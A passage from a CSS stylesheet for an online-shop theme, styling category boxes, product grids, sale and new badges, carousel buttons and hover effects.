	          margin-top: 60px;
	          padding-top: 34px;
	     }
	
	     .box-type-2 .box {
	          text-align: left;
	     }

	     .box-with-links {
	          padding-top: 60px !important;
	          margin-top: 0px !important;
	          background: none !important;
	     }
	     
	          .box-type-4 .box-with-links {
	               padding-top: 50px !important;
	          }
	     
	          .standard-body #main .full-width .box-with-links {
	               padding-top: 50px !important;
	               margin-top: 0px !important;
	               background: none !important;
	          }
	          
	               .box-type-5 .standard-body #main .full-width .box-with-links {
	                    padding-top: 60px !important;
	               }
	     
	     .box-with-categories {
	          padding-top: 0px !important;
	          margin-top: -71px !important;
	          background: none !important;
	     }
	     
	          #main .box-with-categories {
	               background: none !important;
	          }
	     
	          .box-type-11 .box-with-categories {
	               margin-top: -58px !important;
	          }
	     
	     .category-box-type-2 {
	          padding-top: 40px !important;
	          margin-top: 0px !important;
	     }
	     
	          .box-type-17 .category-box-type-2 {
	               padding-top: 50px !important;
	          }

	          .standard-body .full-width .category-box-type-2 {
	               padding-top: 50px !important;
	          }
	          
	          .blog-module.category-box-type-2 {
	               padding-top: 60px !important;
	               margin-top: 0px !important;
	          }
	          
	               .box-type-5 .blog-module.category-box-type-2 {
	                    padding-top: 60px !important;
	               }

		.mfilter-box.box {
			margin-left: 0px;
			margin-bottom: 0px;
			margin-right: 0px;
		}

		.box .box-heading {
			margin: 0px auto;
			padding: 0px 0px 9px 0px;
			display: inline-block;
			font-size: 20px;
			font-weight: 500;
			border-bottom: 2px solid #d9121f;
			position: relative;
			z-index: 2;
		}
		     
		     .box-type-14 .box .box-heading {
		          padding-bottom: 10px;
		     }
		     
		     .box-type-6 .box .box-heading {
		          border-bottom-width: 1px;
		     }
		     
		     .box.box-with-products.with-scroll + .box.box-with-products .box-heading {
		          margin-top: 15px;
		     }
		
		     .box-type-2 .col-sm-3 .box-no-advanced.box
		     .box-type-2 .col-sm-4 .box-no-advanced.box,
		     .box-type-2 .col-md-3 .box-no-advanced.box,
		     .box-type-2 .col-md-4 .box-no-advanced.box {
		          text-align: center;
		     }
		     
		     .box-type-3 .col-sm-3 .box-no-advanced.box
		     .box-type-3 .col-sm-4 .box-no-advanced.box,
		     .box-type-3 .col-md-3 .box-no-advanced.box,
		     .box-type-3 .col-md-4 .box-no-advanced.box {
		          padding-top: 33px;
		          margin-top: 40px;
		     }
		     
		     .box-type-14 .col-sm-3 .box-no-advanced.box
		     .box-type-14 .col-sm-4 .box-no-advanced.box,
		     .box-type-14 .col-md-3 .box-no-advanced.box,
		     .box-type-14 .col-md-4 .box-no-advanced.box {
		          padding-top: 33px;
		          margin-top: 40px;
		     }
		
		     .box-with-categories .box-heading {
		          background: #d9121f;
		          color: #fff;
		          font-size: 14px;
		          font-weight: 600;
		          display: block;
		          border: none;
		          padding: 26px 30px 23px 30px;
		          text-align: left;
		          margin-bottom: 0px !important;
		     }
		     
		          .category-box-type-4 .box-heading {
		               padding-top: 19px;
		               padding-bottom: 17px;
		          }
		     
		          .box-type-4 .box-with-categories .box-heading {
		               border-radius: 8px 8px 0px 0px;
		               -webkit-border-radius: 8px 8px 0px 0px;
		               -moz-border-radius: 8px 8px 0px 0px;
		               padding-top: 21px;
		               padding-bottom: 15px;
		          }
		          
		          .box-type-9 .box-with-categories .box-heading {
		               border-radius: 4px 4px 0px 0px;
		               -webkit-border-radius: 4px 4px 0px 0px;
		               -moz-border-radius: 4px 4px 0px 0px;
		               padding-top: 20px;
		               padding-bottom: 18px;
		          }
		          
		          .box-type-7 .box-with-categories .box-heading {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .box-type-11 .box-with-categories .box-heading {
		               padding-top: 19px;
		               padding-bottom: 17px;
		          }
		     
		     .box-with-links .box-heading {
		          display: none;
		     }
		     
		     .category-box-type-3 .box-heading {
		          display: none;
		     }
		
		.box .strip-line {
			display: none;
		}
		
		.box .box-content {
			clear: both;
			text-align: left;
			padding: 30px 0px 0px 0px;
		}
		
		     .box.box-carousel .box-content {
		          padding-bottom: 30px;
		          padding-top: 30px !important;
		     }
		
		     .col-sm-3 .box-no-advanced.box .box-content,
		     .col-sm-4 .box-no-advanced.box .box-content,
		     .col-md-3 .box-no-advanced.box .box-content,
		     .col-md-4 .box-no-advanced.box .box-content {
		     	padding: 27px 30px;
		     	border: 2px solid #d9121f;
		     	background: #fff;
		     	position: relative;
		     	margin-top: -2px !important;
		     }
		     
		          .box-type-4 .col-sm-3 .box-no-advanced.box .box-content,
		          .box-type-4 .col-sm-4 .box-no-advanced.box .box-content,
		          .box-type-4 .col-md-3 .box-no-advanced.box .box-content,
		          .box-type-4 .col-md-4 .box-no-advanced.box .box-content {
		               border-radius: 8px;
		               -webkit-border-radius: 8px;
		               -moz-border-radius: 8px;
		          }
		          
		          .box-type-9 .col-sm-3 .box-no-advanced.box .box-content,
		          .box-type-9 .col-sm-4 .box-no-advanced.box .box-content,
		          .box-type-9 .col-md-3 .box-no-advanced.box .box-content,
		          .box-type-9 .col-md-4 .box-no-advanced.box .box-content {
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .box-type-4 .box-with-categories .box-content {
		               border-radius: 0px 0px 8px 8px !important;
		               -webkit-border-radius: 0px 0px 8px 8px !important;
		               -moz-border-radius: 0px 0px 8px 8px !important;
		          }
		          
		          .box-type-9 .box-with-categories .box-content {
		               border-radius: 0px 0px 4px 4px !important;
		               -webkit-border-radius: 0px 0px 4px 4px !important;
		               -moz-border-radius: 0px 0px 4px 4px !important;
		          }
		          
		          .box-type-7 .col-sm-3 .box-no-advanced.box .box-content,
		          .box-type-7 .col-sm-4 .box-no-advanced.box .box-content,
		          .box-type-7 .col-md-3 .box-no-advanced.box .box-content,
		          .box-type-7 .col-md-4 .box-no-advanced.box .box-content {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .box-type-7 .box-with-categories .box-content {
		               border-radius: 0px !important;
		               -webkit-border-radius: 0px !important;
		               -moz-border-radius: 0px !important;
		          }
		     
		     .box-with-categories .box-content {
		          border: none !important;
		          margin: 0px !important;
		          background: #333333 !important;
		          padding: 0px !important;
		     }
		     
		          #main .box-with-categories .box-content {
		               margin: 0px !important;
		          }
		     
		     #main .box-with-links .box-content {
		          margin: 0px !important;
		          padding: 0px !important;
		     }
		
			.box .box-content.products {
			     padding-top: 0px;
			     position: relative;
			     margin-top: -1px;
			     background: #fff;
			}
			
			     .fixed-body-2-2 .box .box-content.products {
			          margin-top: 0px;
			     }
               
			.box-with-products .clear:before {
			     height: 1px;
			     content: '';
			     left: 0;
			     right: 0;
			     margin-top: -1px;
			     position: absolute;
			     background: url(../img/bg-megamenu.png) top left repeat-x;
			     z-index: 1;
			     display: block;
			}
			
			     .box-type-4.no-box-type-7 .box-with-products .clear:before {
			          left: 0 !important;
			          right: 0 !important;
			     }
			
			     .box.without-heading .clear:before {
			          display: none !important;
			     }
			
			.box-with-products .clear:after {
			     height: 1px;
			     content: '';
			     left: 0;
			     bottom: 0;
			     right: 0;
			     position: absolute;
			     background: url(../img/bg-megamenu.png) top left repeat-x;
			     z-index: 1;
			     display: block;
			}
			
			     .box-type-4 .box-with-products .clear:after {
			          display: none;
			     }
			     
			     .box-type-10 .box-with-products .clear:after {
			          display: none;
			     }
			
			     .box-type-3 .box-with-products .clear:after {
			          display: none;
			     }
			
			     .box-type-5 .box-with-products .clear:after {
			          display: none;
			     }
			     
			     .box-type-14 .box-with-products .clear:after {
			          display: none;
			     }
			
			     .fixed-body .col-md-12 > .box-with-products .clear:after,
			     .fixed-body .col-md-12 > .box-with-products .clear:before,
			     .fixed-body .col-sm-12 > .box-with-products .clear:after,
			     .fixed-body .col-sm-12 > .box-with-products .clear:before {
			          left: -45px;
			          right: -45px;
			     }
			     
			     .fixed-body-2 .col-md-12 > .box-with-products .clear:after,
			     .fixed-body-2 .col-md-12 > .box-with-products .clear:before,
			     .fixed-body-2 .col-sm-12 > .box-with-products .clear:after,
			     .fixed-body-2 .col-sm-12 > .box-with-products .clear:before {
			          left: 0;
			          right: 0;
			     }
			     
			     .standard-body .fixed .col-md-12 > .box-with-products .clear:after,
			     .standard-body .fixed .col-md-12 > .box-with-products .clear:before,
			     .standard-body .fixed .col-sm-12 > .box-with-products .clear:after,
			     .standard-body .fixed .col-sm-12 > .box-with-products .clear:before {
			          left: -40px;
			          right: -40px;
			     }
			     
			     .border-width-1 .standard-body .full-width .col-md-12 > .box-with-products .clear:after,
			     .border-width-1 .standard-body .full-width .col-md-12 > .box-with-products .clear:before,
			     .border-width-1 .standard-body .full-width .col-sm-12 > .box-with-products .clear:after,
			     .border-width-1 .standard-body .full-width .col-sm-12 > .box-with-products .clear:before {
			          left: -4000px;
			          right: -4000px;
			     }
			     
			     @media (min-width: 991px) {
     			     .col-sm-9 .col-sm-12 .box-with-products .clear:before,
     			     .col-sm-9 .col-sm-12 .box-with-products .clear:after,
     			     .col-md-9 .col-sm-12 .box-with-products .clear:before,
     			     .col-md-9 .col-sm-12 .box-with-products .clear:after,
     			     .col-sm-9 .col-md-12 .box-with-products .clear:before,
     			     .col-sm-9 .col-md-12 .box-with-products .clear:after,
     			     .col-md-9 .col-md-12 .box-with-products .clear:before,
     			     .col-md-9 .col-md-12 .box-with-products .clear:after {
     			          left: 0 !important;
     			          right: 0 !important;
     			     }
			     }

		.box > .prev, 
		.box > .next {
		     position: absolute;
			bottom: -18px;
			z-index: 10;
			width: 35px;
			height: 35px;
			border-radius: 100px;
			-webkit-border-radius: 100px;
			-moz-border-radius: 100px;
			border: 1px solid #e5e5e5;
			background: #fff;
			color: #333;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
			padding: 8px 0px 0px 12px;
			text-align: left;
			left: 50%;
			font-size: 13px;
			font-family: Poppins;
		}
		     
		     .buttons-prev-next-type-2 .box > .prev, 
		     .buttons-prev-next-type-2 .box > .next {
		          border-radius: 0px;
		          -webkit-border-radius: 0px;
		          -moz-border-radius: 0px;
		     }
		     
		     .box > .prev:hover, 
		     .box > .next:hover {
		          background: #d9121f;
		          border-color: #d9121f;
		          color: #ffff;
		     }
			
			.box > .prev {
				margin-left: -50px;
			}
			
			.box > .next {
			     margin-left: 15px;
			     padding: 8px 0px 0px 14px;
			}
				
				.box > .prev:before, 
				.box > .next:before {
				     content: "\f053";
				     display: inline-block;
				     font: normal normal normal 14px/1 FontAwesome;
				     font-size: 11px;
				     text-rendering: auto;
				     -webkit-font-smoothing: antialiased;
				     -moz-osx-font-smoothing: grayscale;
				     transition: all 0.2s ease-in-out;
				     -webkit-transition: all 0.2s ease-in-out;
				     -moz-transition: all 0.2s ease-in-out;
				}
				     
				     .box > .next:before {
				          content: "\f054";
				     }
				     
				     .box > .prev:hover:before, 
				     .box > .next:hover:before {
				          color: #fff;
				     }
				
	/* @end */
				
	/* @group Block Category */
	
	.box-category {
	}
	
		.box-category ul {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
		
			.box-category > ul li {
				border-top: 1px solid #3d3d3d;
				padding: 0px;
				position: relative;
			}
			
			     .box-category > ul > li:first-child {
			          border: none;
			     }
			
				.box-category ul li > a {
					line-height: 1.6;
					color: #fff;
					font-size: 14px;
					font-weight: 600;
					display: block;
					padding: 13px 30px 13px 30px;
					transition: all 0.2s ease-in;
					-webkit-transition: all 0.2s ease-in;
					-moz-transition: all 0.2s ease-in;
				}
				
				     .box-category > ul li > a:hover,
				     .box-category > ul li:hover > a, 
				     .box-category > ul li a.active {
				          background: #2b2b2b;
				     }
				
				     .box-category ul li li a {
				          padding-left: 50px;
				     }
				
				     .box-category > ul > li:first-child a {
				          padding-top: 17px;
				     }
				     
				     .box-category > ul > li:last-child {
				          padding-bottom: 10px;
				     }
				
					.box-category ul li a.active {
						color: #d9121f;
					}
					
					.box-category ul li .head {
					     display: block;
					     position: absolute;
					     top: 0;
					     right: 12px;
					}
					
					     .box-category > ul > li:first-child .head {
					          top: 2px;
					     }
     				
     					.box-category ul li .head a {
     					     color: #fff;
     					     line-height: 48px;
     					     display: block;
     					     padding: 0px 15px !important;
     					}
     					
     					     .box-category ul li .head a:before {
     					          display: inline-block;
     					          font: normal normal normal 14px/1 FontAwesome;
     					          font-size: inherit;
     					          text-rendering: auto;
     					          -webkit-font-smoothing: antialiased;
     					          -moz-osx-font-smoothing: grayscale;
     					          content: "\f077";
     					          font-size: 9px;
     					     }
     					     
     					          .box-category ul li .head .collapsed:before {
     					               content: "\f078";
     					          }
     					
     						.box-category ul li .head .plus,
     						.box-category ul li .head .minus {
     							display: none;
     						}
     
          /* @group Category box type 4 */
          
          .category-box-type-4 .box-category ul li > a {
               padding-bottom: 12px;
          }
          
          .category-box-type-4 .box-category > ul li ul  {
               padding: 0px 0px 8px 0px;
               overflow: hidden;
          }
          
               .category-box-type-4 .box-category > ul li ul li:first-child {
                    margin-top: -7px;
                    position: relative;
               }
          
          .category-box-type-4 .box-category > ul li ul li {
               border: none;
          }
               
               .category-box-type-4 .box-category > ul li ul li a {
                    font-size: 13px;
                    font-weight: normal !important;
                    padding-top: 0px;
                    padding-bottom: 0px;
                    line-height: 27px;
               }
               
                    .category-box-type-4 .box-category > ul li ul li a.active {
                         font-weight: 600 !important;
                         text-decoration: underline;
                    }
               
                    body.firefox-mac .category-box-type-4 .box-category > ul li ul li a {
                         font-weight: 300 !important;
                    }
          
          /* @end */
     
     /* @end */
		
	/* @group Product */
     
     /* @group Icon enquiry */
     
     .button-enquiry {
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .icon-enquiry[align=left] {
          display: inline-block;
          margin-right: 14px;
          vertical-align: top;
          margin-top: -1px;
          position: relative;
     }
     
     .icon-enquiry[align=right] {
          display: inline-block;
          margin-left: 14spx;
          vertical-align: top;
          margin-top: -1px;
          position: relative;
     }
     
     .text-enquiry {
          vertical-align: top;
          display: inline-block;
     }
     
     /* @end */
     
     #mfilter-content-container .product-grid {
		display: none;
	}

		#mfilter-content-container .product-grid.active {
			display: block;
		}
		
		.product-grid-type-2 #mfilter-content-container .product-grid {
		     padding-bottom: 30px;
		}
		
		.product-grid-type-3 #mfilter-content-container .product-grid {
		     padding-bottom: 50px;
		}
		
		.product-grid-type-5 #mfilter-content-container .product-grid {
		     padding-bottom: 50px;
		}
		
		#mfilter-content-container > span {
			background: none !important;
		}
		
			#mfilter-content-container > span:before {
				content: '';
				position: absolute;
				width: 100%;
				height: 100%;
				background: #fff;
				filter: alpha(opacity=40);
				filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
				opacity: 0.4;
				-moz-opacity: 0.40; 
				left: 0;
				top: 0;
			}
			
			.standard-body .full-width #mfilter-content-container > span:before {
			     background: #f3f3f3;
			}
		
			#mfilter-content-container > span > img {
				top: -140px !important;
				position: relative;
				z-index: 20;
			}
	
	.product-grid  {
		/*clear: both;*/
		position: relative;
		z-index: 1;
	}
	.quick-view {
         position: absolute;
         top: 20%;
         left: 25%;
     }
	     .standard-body .full-width .product-grid {
	          padding: 0px 15px;
	     }
	     
	          .body-white .standard-body .full-width .product-grid {
	               padding: 0px;
	          }
	
	     .product-grid > .row {
	          overflow: hidden;
	     }
	     
	          .product-grid-type-2 .product-grid > .row {
	               overflow: visible !important;
	          }
	          
	          .product-grid-type-3 .product-grid > .row {
	               overflow: visible !important;
	          }
	          
	          .product-grid-type-5 .product-grid > .row {
	               overflow: visible !important;
	          }
	     
	          .carousel .carousel-inner .product-grid > .row:last-child {
	               overflow: visible;
	          }
	          
	          .product-grid > .row:before {
	               content: '';
	               width: 100%;
	               height: 1px;
	               position: absolute;
	               left: 0;
	               right: 0;
	               background: url(../img/bg-megamenu.png) top left repeat-x;
	          }
	          
	               .product-grid-type-2 .product-grid > .row:before {
	                    display: none !important;
	               }
	               
	               .product-grid-type-3 .product-grid > .row:before {
	                    display: none !important;
	               }
	               
	               .product-grid-type-5 .product-grid > .row:before {
	                    display: none !important;
	               }
	          
	               .product-grid > .row:first-child:before {
	                    display: none;
	               }
	
	     .box-product .carousel {
	          overflow: hidden;
	          margin: 0px -15px;
	          padding: 0px 15px;
	     }
	     
	          .standard-body .full-width .box-product .carousel {
	               margin: 0px;
	               padding: 0px;
	          }
	          
	               .body-white .standard-body .full-width .box-product .carousel {
	                    overflow: hidden;
	                    margin: 0px -15px;
	                    padding: 0px 15px;
	               }
	          
	          .box-product .carousel-inner {
	               overflow: visible;
	          }

		.col-sm-3 .box-no-advanced .product-grid,
		.col-sm-4 .box-no-advanced .product-grid,
		.col-md-3 .box-no-advanced .product-grid,
		.col-md-4 .box-no-advanced .product-grid {
			display: table !important;
		}
				
		.center-column .product-grid {
			background: #fff;
			position: relative;
		}
		
		     .center-column .product-grid:before {
		          left: 0;
		          top: 0;
		          right: 0;
		          height: 1px;
		          background: url(../img/bg-megamenu.png) top left repeat-x;
		          position: absolute;
		          content: '';
		     }
		     
		          .box-type-4.no-box-type-7 .center-column .product-grid:before {
		               left: 0 !important;
		               right: 0 !important;
		          }
		     
		          .fixed-body .col-md-12 .col-md-12.center-column .product-grid:before,
		          .fixed-body .col-md-12 .col-md-12.center-column .product-grid > .row:before {
		               left: -45px;
		               right: -45px;
		               width: auto;
		               display: block;
		          }
		     
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid:before,
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid > .row:before {
		               left: -40px;
		               right: -40px;
		               width: auto;
		               display: block;
		          }
		          
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid:before,
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid > .row:before {
		               left: -4000px;
		               right: -4000px;
		               width: auto;
		               display: block;
		          }
		          
		               .fixed-body .col-md-12 .col-md-12.center-column .product-grid > .row:first-child:before,
		               .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid > .row:first-child:before,
		               .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid > .row:first-child:before {
		                    display: none;
		               }
		     
		     .center-column .product-grid:after {
		          left: 0;
		          bottom: 0;
		          right: 0;
		          height: 1px;
		          background: url(../img/bg-megamenu.png) top left repeat-x;
		          position: absolute;
		          content: '';
		     }
		     
		          .box-type-4.no-box-type-7 .center-column .product-grid:after {
		               left: 0 !important;
		               right: 0 !important;
		          }
		     
		          .box-type-3 .center-column .product-grid:after {
		               display: none;
		          }
		          
		          .box-type-14 .center-column .product-grid:after {
		               display: none;
		          }
		     
		          .fixed-body .col-md-12 .col-md-12.center-column .product-grid:after {
		               left: -45px;
		               right: -45px;
		          }
		          
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid:after {
		               left: -40px;
		               right: -40px;
		          }
		          
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid:after {
		               left: -4000px;
		               right: -4000px;
		          }
		
		.box-product .owl-controls { 
			display: none !important;
		}
	
		.product-grid .product {
			padding: 50px 10px;
			text-align: center;
			position: relative;
		}
		
		     .product-grid-type-8 .product-grid .product {
		          padding-top: 30px;
		          padding-bottom: 30px;
		          padding-left: 0px;
		          padding-right: 0px;
		     }
		     
		     .product-grid-type-6 .product-grid .product {
		          padding-top: 29px;
		          padding-bottom: 33px;
		     }
		
		     .product-grid-type-3 .product-grid .product {
		          padding-bottom: 0px;
		     }
		
     		     .product-grid-type-3 .product-grid .product:hover {
     		          padding-bottom: 50px;
     		          margin-bottom: -50px;
     		          z-index: 10;
     		     }
     		     
     	     .product-grid-type-5 .product-grid .product {
     	          padding: 30px 0px 0px 0px;
     	     }
     	
     		     .product-grid-type-5 .product-grid .product:hover {
     		          padding-bottom: 50px;
     		          margin-bottom: -50px;
     		          z-index: 10;
     		     }
     		     
		     .product-grid-type-2 .product-grid .product {
		          padding: 25px 0px 0px 0px;
		     }
		     
		          .product-grid-type-2 .product-grid .product:hover {
		               padding-bottom: 30px;
		               margin-bottom: -30px;
		               z-index: 10;
		          }
		     
		     .product-grid .product:hover:before {
		          left: -15px;
		          height: auto;
		          width: auto;
		          bottom: 0px;
		          top: 0px;
		          right: -15px;
		          background: none;
		          border: 2px solid #d9121f;
		          z-index: 0;
		     }

               .product-grid .product:before {
                    content: '';
                    position: absolute;
                    top: 1px;
                    bottom: -200px;
                    right: -16px;
                    width: 1px;
                    display: block;
                    background: url(../img/bg-megamenu.png) top left repeat-y;
                    border-color: #fff;
                    transition: border-color 0.2s ease-in;
                    -webkit-transition: border-color 0.2s ease-in;
                    -moz-transition: border-color 0.2s ease-in;
               }
               
                    .product-grid-type-2 .product-grid .product:before,
                    .product-grid-type-2 .product-grid .product:after {
                         background: none !important;
                         border-radius: 8px;
                         -webkit-border-radius: 8px;
                         -moz-border-radius: 8px;
                    }
                    
                    .product-grid-type-2.box-type-7 .product-grid .product:before,
                    .product-grid-type-2.box-type-7 .product-grid .product:after {
                         border-radius: 0px;
                         -webkit-border-radius: 0px;
                         -moz-border-radius: 0px;
                    }
                    
                    .box-type-9 .product-grid .product:before,
                    .box-type-9 .product-grid .product:after {
                         border-radius: 4px;
                         -webkit-border-radius: 4px;
                         -moz-border-radius: 4px;
                    }
                    
                    .product-grid-type-2 .product-grid .product:hover:before {
                         background: #fff !important;
                    }
                    
                    .product-grid-type-3 .product-grid .product:before,
                    .product-grid-type-3 .product-grid .product:after {
                         background: none !important;
                    }
                    
                    .product-grid-type-3 .product-grid .product:hover:before {
                         background: #fff !important;
                    }
                    
                    .product-grid-type-5 .product-grid .product:before,
                    .product-grid-type-5 .product-grid .product:after {
                         background: none !important;
                    }
                    
                    .product-grid-type-5 .product-grid .product:hover:before {
                         background: #fff !important;
                    }
                    
                    .product-grid-type-4 .product-grid .product:before,
                    .product-grid-type-4 .product-grid .product:after {
                         background: none;
                    }
                    
                    .product-grid-type-8 .product-grid .product:before,
                    .product-grid-type-8 .product-grid .product:after {
                         background: none;
                    }
               
                    .product-grid .row > div:last-child .product:before {
                         background: none;
                    }
		
				.product-grid .product-hover .only-hover {
					visibility: hidden;
					position: absolute;
					background: #fff;
					left: 2px;
					right: 2px;
					bottom: 2px;
					padding: 65px 0px 42px 0px;
					text-align: center;
					opacity: 0;
					font-family: Poppins;
				}
				
				     .product-grid-type-2 .product-grid .product-hover .only-hover {
				          padding-bottom: 25px;
				     }
				     
				     .product-grid-type-6 .product-grid .product-hover .only-hover {
				          padding-bottom: 27px;
				     }
				     
				     .product-grid-type-8 .product-grid .product-hover .only-hover {
				          padding-bottom: 27px;
				     }
				
					.product-grid .product-hover:hover .only-hover {
						visibility: visible;
						opacity: 1;
					}
					
			#main .new {
				background: #d9121f;
				padding: 8px 20px 5px 20px;
				color: #fff;
				font-weight: 600;
				font-size: 11px;
				text-transform: uppercase;
				position: absolute;
				z-index: 1;
				margin-top: -15px;
				border-radius: 20px;
				-webkit-border-radius: 20px;
				-moz-border-radius: 20px;
			} 

			.sale {
				background: #1349b2;
				padding: 8px 20px 5px 20px;
				color: #fff;
				font-weight: 600;
				font-size: 11px;
				text-transform: uppercase;
				position: absolute;
				z-index: 1;
				margin-top: -15px;
				border-radius: 20px;
				-webkit-border-radius: 20px;
				-moz-border-radius: 20px;
			}
			
			     .product-grid-type-8 #main .new,
			     .product-grid-type-8 #main .sale {
			          margin-top: 0px;
			     }
			     
			          .product-grid-type-8 #main .product-info .new,
			          .product-grid-type-8 #main .product-info .sale {
			               margin-top: -15px;
			          }
			
			     .product-grid-type-6 #main .new,
			     .product-grid-type-6 #main .sale {
			          margin-top: 0px;
			     }
			     
			          .product-grid-type-6 #main .product-info .new,
			          .product-grid-type-6 #main .product-info .sale {
			               margin-top: -15px;
			          }
			
			     .sale-new-type-5 #main .new,
			     .sale-new-type-5 #main .sale {
			          padding-left: 16px;
			          padding-right: 16px;
			     }
			     
			     .sale-new-type-10 #main .new,
			     .sale-new-type-10 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding: 2px 10px 0px 10px;
			     }
			     
			     .sale-new-type-6 #main .new,
			     .sale-new-type-6 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding-left: 10px;
			          padding-right: 10px;
			     }
			     
			     .sale-new-type-8 #main .new,
			     .sale-new-type-8 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding-left: 10px;
			          padding-right: 10px;
			          padding-top: 4px;
			          padding-bottom: 4px;
			     }
			     
			     .sale-new-type-7 #main .new,
			     .sale-new-type-7 #main .sale {
			          border-radius:         4px;
			          -moz-border-radius:    4px;
			          -webkit-border-radius: 4px;
			     }
			     
			     .sale-new-type-2 #main .new,
			     .sale-new-type-2 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			     }
			     
			     .sale-new-type-3 #main .new,
			     .sale-new-type-3 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding-top: 7px;
			          padding-bottom: 6px;
			          margin-top: 0px;
			     }
			     
			     .sale-new-type-4 #main .new,
			     .sale-new-type-4 #main .sale {
			          border-radius:         4px;
			          -moz-border-radius:    4px;
			          -webkit-border-radius: 4px;
			          padding-top: 4px;
			          padding-bottom: 4px;
			          padding-left: 12px;
			          padding-right: 12px;
			     }
			     
			     .sale-new-type-9 #main .new,
			     .sale-new-type-9 #main .sale {
			          border-radius:         4px;
			          -moz-border-radius:    4px;
			          -webkit-border-radius: 4px;
			          padding-top: 5px;
			          padding-bottom: 2px;
			          padding-left: 12px;
			          padding-right: 12px;
			     }
			
				.product-info .sale,
				.product-info .new {
					left: 20px;
					top: 35px;
					z-index: 0 !important;
				}
				
				     .sale-new-type-3 .product-info .sale,
				     .sale-new-type-3 .product-info .new {
				     	left: 0px;
				     	top: 0px;
				     }
				
			.product-grid .product .image {
				position: relative;
			}
			
				.product-grid .product .image .quickview {
					position: absolute;
					top: 50%;
					margin-top: -7px;
					width: 100%;
					z-index: 1;
				}
				
					.product-grid .product .image .quickview a {
						margin: 0px auto;
						display: inline-block;
						background: #fefefe;
						border: 1px solid #e6e6e6;
						font-size: 10px;
						padding: 2px 5px;
						border-radius: 2px;
						-moz-border-radius: 2px;
						-webkit-border-radius: 2px;
						opacity: 0;
						filter: alpha(opacity=0);
						-webkit-transform: scale(0);
						-ms-transform: scale(0);
						transform: scale(0);
						-webkit-transition: all 0.2s;
						-moz-transition:    all 0.2s;
						-o-transition:      all 0.2s;
						transition:         all 0.2s;
						cursor: pointer;
					}
					
						.product-grid .product:hover .image .quickview a {
							opacity: 1;
							filter: alpha(opacity=100);
							-webkit-transform: scale(1,1);
							-ms-transform: scale(1,1);
							transform: scale(1,1);
						}
	
				.product-grid .product .image img.zoom-image-effect {
					-webkit-transform: scale(1,1);
					-webkit-transition-timing-function: ease-out;
					-webkit-transition-duration: 250ms;
					-moz-transform: scale(1,1);
					-moz-transition-timing-function: ease-out;
					-moz-transition-duration: 250ms;
					transform: scale(1,1);
					transition-timing-function: ease-out;
					transition-duration: 250ms;
				}
				
					.product-grid .product:hover .image img.zoom-image-effect {
						-webkit-transform: scale(1.05,1.07);
						-webkit-transition-timing-function: ease-out;
						-webkit-transition-duration: 250ms;
						-moz-transform: scale(1.05,1.07);
						-moz-transition-timing-function: ease-out;
						-moz-transition-duration: 250ms;
						transform: scale(1.05,1.07);
						transition-timing-function: ease-out;
						transition-duration: 250ms;
					}
					
					.product-grid .product .image-swap-effect {
						position: relative;
					}
					
						.product-grid .product .image-swap-effect .swap-image {
							position: absolute;
							visibility: hidden;
							opacity: 0.5;
							transition: opacity 0.2s ease-in;
							-moz-transition: opacity 0.2s ease-in;
							-webkit-transition: opacity 0.2s ease-in;
						}
	
							.product-grid .product:hover .image-swap-effect .swap-image {
								visibility: visible;
								opacity: 1;
							}
			
			.product-grid .product .name {
				padding-top: 10px;
			}
			
			     .product-grid-type-4 .product-grid .product .name {
			          padding-top: 18px;
			     }
			     
			     .product-grid-type-8 .product-grid .product .name {
			          padding-top: 18px;
			          padding-bottom: 1px;
			     }
			     
			          .product-grid-type-8 .product-grid .product .name a {
			               font-size: 12px;
			          }
			     
			     .product-grid-type-5 .product-grid .product .name {
			          padding-top: 20px;
			     }
			
			     .product-grid .product-hover:hover .name {
			          visibility: hidden;
			          opacity: 0;
			     }
			     
			     .product-grid-type-2 .product-grid .product .name  {
			          font-weight: 500;
			          padding-bottom: 5px;
			     }
				
			.product-grid .product .price {
				color: #d9121f;
				font-size: 14px;
				font-weight: 600;
			}
			
			     .product-grid .product-hover:hover .price {
			          visibility: hidden;
			          opacity: 0;
			     }
			
			     .product-grid-type-5 .product-grid .product .price {
			          line-height: 1.2;
			     }
			
				.product-grid .product .price .price-old {
					color: #232323;
					font-weight: 400 !important;
					text-decoration: line-through;
					padding-right: 2px;
				}
				
				     body.firefox-mac .product-grid .product .price .price-old  {
				          font-weight: 300 !important;
				     }

			.product-grid .product .rating {
				padding-top: 1px;
			}
			
			.product-grid .product .only-hover ul {
				list-style: none;
				margin: 0px;
				padding: 0px;
				position: absolute;
				transform: scale(0);
				-moz-transform: scale(0);
				-webkit-transform: scale(0);
				opacity: 0;
				transition: all 0.3s ease-out;
				-webkit-transition: all 0.3s ease-out;
				-moz-transition: all 0.3s ease-out;
				width: 100%;
				top: 10px;
				left: 0;
			}
			
			     .product-grid .product:hover .only-hover ul {
			          transform: scale(1);
			          -moz-transform: scale(1);
			          -webkit-transform: scale(1);
			          opacity: 1;
			     }
			
			     .product-grid .product .only-hover ul li {
			          display: inline-block;
